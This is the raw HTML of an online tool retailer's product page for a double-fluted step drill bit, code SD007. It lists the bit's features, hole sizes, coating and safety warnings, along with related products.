			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        	<div class="wrapper inner-main-title">
				<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Products</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hometaitools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.hometaitools.com/products/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Step Drill Bit # 7</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-1727" class="product type-product post-1727 status-publish first instock product_cat-3-flat-shank-step-drills product_cat-drills-bits product_cat-hole-saw product_cat-power-tool-accessories product_cat-step-drills has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-100x100.png" data-thumb-alt="" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.hometaitools.com/wp-content/uploads/2019/10/SD007.png"><img width="600" height="600" src="https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-600x600.png" class="attachment-shop_thumbnail wp-post-image" alt="" title="SD007" data-caption="" data-src="https://www.hometaitools.com/wp-content/uploads/2019/10/SD007.png" data-large_image="https://www.hometaitools.com/wp-content/uploads/2019/10/SD007.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD007-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD007.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Step Drill Bit # 7</h1>
<div class="woocommerce-product-details__short-description">
	<blockquote>
<h2 class="woocommerce-product-details__short-description">Product Code: SD007</h2>
</blockquote>
<h3 class="woocommerce-product-details__short-description">Box Quantity : 6 Pcs<br />
Carton Quantity : 60 Pcs</h3>
<ul>
<li class="woocommerce-product-details__short-description">These Double-Fluted Step Drill Bits provide faster cutting and drilling than single flute bits.</li>
<li class="woocommerce-product-details__short-description">The easy-to-read step markings and targets save time when drilling holes.</li>
<li> Non &#8211; walking up .</li>
<li> Fast starting .</li>
</ul>
<h3></h3>
<div class="woocommerce-product-details__short-description">
<p>&nbsp;</p>
</div>
</div>

<p class="stock in-stock">
	In stock</p>
	<div class="product_meta">
    
    <a class="link_amazon" target="_blank" href="">Available at Amazon</a>
    <hr/>

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SD007</span></span>
    
	
	<span class="posted_in">Categories: <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/" rel="tag">3-Flat Shank Step Drills</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/" rel="tag">Drills Bits</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/" rel="tag">Hole Saw</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/" rel="tag">Power Tool Accessories</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/" rel="tag">Step Drills</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>Features</h3>
<ul>
<li>These Double-Fluted Step Drill Bits provide faster cutting and drilling than single flute bits.</li>
<li>These new step drill bits are durable and designed to drill through most metals.</li>
<li>The black oxide finish prevents corrosion and has great capacity to work with drilling lubricants.</li>
<li>The new speed start tip prevents bit walking and allows faster penetration.</li>
</ul>
<h3>Technical Data</h3>
<ul>
<li>Tool type：Compact Brushless Drill / Driver</li>
<li>Performance level：Premium</li>
<li>Number of  Holes : 10</li>
<li>Coating：Black Oxide</li>
<li>Size : 1/4 to 1-3/8 inch</li>
<li>Hole Size ： 1/4 ，3/8 ，1/2 ，5/8 ，3/4 ，7/8 ，1 ，1-1/8 ，1-1/4 ，1-3/8 .</li>
<li>Quick Reference: # 7</li>
<li>Base material ： Framing Stud ，Iron Beams ，Metal Deck， PVC ，Metal Box ，Stainless Steel .</li>
</ul>
<h3>Warnings</h3>
<ul>
<li>Always wear approved eye protection.</li>
<li>Always wear approved gloves.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Step Drill Bit # 7&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/step-drill-bit-7/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hometaitools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1727' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1018 status-publish first instock product_cat-power-tool-accessories product_cat-drills-bits product_cat-tile-carbide-drills product_cat-hole-saw has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/super-x-hole-saw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Super X Hole Saw 1/4 inch</h2>
</a></li>

			
					<li class="product type-product post-1064 status-publish instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/segment-rim-db5011/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011.png 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Segment Rim 5 inch</h2>
</a></li>

			
					<li class="product type-product post-1013 status-publish instock product_cat-power-tool-accessories product_cat-abrasives-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/metal-cutting-blade-ab4506/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/AB4506-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/AB4506-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/AB4506-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/AB4506-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/AB4506-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/AB4506-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/AB4506-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/AB4506.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Metal Cutting Blade 4-1/2&#8243; Thin</h2>
</a></li>

			
					<li class="product type-product post-1072 status-publish last outofstock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/tuck-pointing-blades-dp5001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tuck Point Blade 5 inch</h2>
</a></li>

			
		</ul>

	</section>
	</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills" selected="selected">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
